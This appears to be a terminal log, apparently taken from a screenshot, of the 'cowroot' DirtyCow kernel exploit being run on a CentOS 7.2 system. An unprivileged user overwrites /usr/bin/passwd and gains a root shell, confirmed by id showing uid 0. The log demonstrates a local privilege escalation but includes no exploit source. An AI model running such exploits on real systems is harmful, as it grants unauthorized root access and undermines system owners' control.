 [root@pynerd ~]# cat /etc/redhat-release
CentOS Linux release 7.2.1511 (Core)
[root@pynerd ~]# uname -r
3.10.0-327.el7.x86_64
[root@pynerd ~]# su - pynerd
上一次登录：六 10月 22 12:38:30 CST 2016pts/0 上
[pynerd@pynerd ~]$ id
uid=1000(pynerd) gid=1000(pynerd) groups=1000(pynerd)
[pynerd@pynerd ~]$ cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
cp: cannot create regular file ‘/tmp/bak’: Permission denied
Size of binary: 27832
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
[root@pynerd pynerd]# id
uid=0(root) gid=1000(pynerd) groups=1000(pynerd)
[root@pynerd pynerd]#